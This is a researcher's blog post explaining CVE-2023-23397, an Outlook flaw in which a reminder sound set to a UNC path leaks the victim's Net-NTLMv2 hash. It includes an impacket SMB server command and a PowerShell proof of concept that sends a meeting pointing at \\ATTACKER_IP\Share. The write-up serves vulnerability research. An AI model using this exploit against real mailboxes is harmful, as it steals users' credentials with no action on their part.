Quick Overview
Microsoft announced patch for CVE-2023-23397 which generally goes out usually on tuesday (Mar 14, 2023). This particular vulnerability caught my eyes due to the fact that I actively work on Active Directory based HackTheBox machines and this one is something similar to Android Application Exploits where attacker passes random url to activities or services and the outbound network connection often contains sensitive tokens attached to it.
IIRC, I reported a similar vulnerability in 2020 which completely leaks encrypted sandbox local files including e-mail, tasks in the ProtonMail Android Client reference However, it requires user interaction in the victim side of Android app.
CVE Summary

TLDR: When the Malicious scheduled appointment email sent by attacker lands in the Victims Outlook Client, the client leaks the Net-NTLMv2 Credential Hash to the Attacker controlled SMB Server with Zero Interaction on Victim side
Outlook Windows desktop client feature allows to schedule appointment, send emails from the desktop. However, Appointment Scheduling allows sender to set a custom reminder sound. The surprise fact here is that this custom reminder sound file can be loaded from shared network (UNC Path), for example, \ATTACKER_IP\Share\Sounds\reminder.wav which specifically uses SMB v2 (Probably) protocol. So, When the sender aka attacker sets the Outlook Appointment Reminder sound to UNC path (Universal naming convention path) the receiver Outlook client accepts the meeting and adds to the Calendar. When the Appointment duration approaches and Outlook starts reminding the receiver or victim the Outbound call is made from the victim machine to Attacker controlled UNC Path to load the custom reminder sound (say ringtone). The plot twist is this SMB Negotiation between the victim outlook client and attacker controlled SMB server actually leaks the victims Net-NTLMv2 Credential hash to the attacker.
Quick Note on Net-NTLMv2 Credentials
If you’re no stranger to Offensive security, You would definitely value the NTLMv2 Token. For others, check out quick overview on NTLM Authentication used within Active Directory
Exploit Strategy
-
Host a SMB Server with the help of impacket tools
> attacker@kali $ smbserver.py Share sub_directory -smb2support
-
Create Outlook Appointment from Powershell (Attacker owned Windows Machine). You could potentially utilize below script to generate malcious appointment natively from powershell. Source
# PoC script for CVE-2023-23397, ported to PowerShell # Credits go to Dominic Chell at MDSec # See: https://www.mdsec.co.uk/2023/03/exploiting-cve-2023-23397-microsoft-outlook-elevation-of-privilege-vulnerability/ $ol = New-Object -ComObject Outlook.Application $meeting = $ol.CreateItem('olAppointmentItem') $meeting.Subject = 'Time for a malicious meeting' $meeting.Body = 'Simple CVE-2023-23397 test script' $meeting.Location = 'Virtual' $meeting.ReminderSet = $True $meeting.Importance = 1 $meeting.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting $meeting.Recipients.Add('victim@domain.com') $meeting.ReminderMinutesBeforeStart = 15 $meeting.Start = [datetime]::Now.AddMinutes(16) $meeting.Duration = 30 $meeting.ReminderPlaySound = $True $meeting.ReminderOverrideDefault = $True $meeting.ReminderSoundFile = "\\ATTACKER_IP\Share\Sounds\sample.wav" $meeting.Save() $meeting.Send()
-

When the
Victim OutlookParses the appointment and reminds about the appointment, SMBv2 Handshare Negotiation is initiated betweenVictim Outlook Processand Attackers SMB Server
Source and Reference:
Closing Note:
I hope this post is helpful for vulnerability researcher 🔍 & code reviewers, For bugs,hugs & discussion, DM in Twitter. Opinions are my own and not the views of my employer.